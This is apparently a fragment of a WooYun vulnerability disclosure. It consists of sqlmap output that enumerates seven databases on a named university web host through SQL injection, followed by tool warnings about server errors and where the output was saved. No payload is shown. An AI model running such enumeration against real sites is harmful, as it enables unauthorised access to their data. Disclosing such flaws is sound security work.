 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
djxy_xzit
[16:30:21] [INFO] retrieved: master
[16:31:19] [INFO] retrieved: model
[16:32:13] [INFO] retrieved: msdb
[16:32:53] [INFO] retrieved: Northwind
[16:34:35] [INFO] retrieved: pubs
[16:35:19] [INFO] retrieved: tempdb
available databases [7]:
[*] djxy_xzit
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[16:36:24] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 412 times
[16:36:24] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:36:24] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\dgdz.xzit.edu.cn'
www.wooyun.org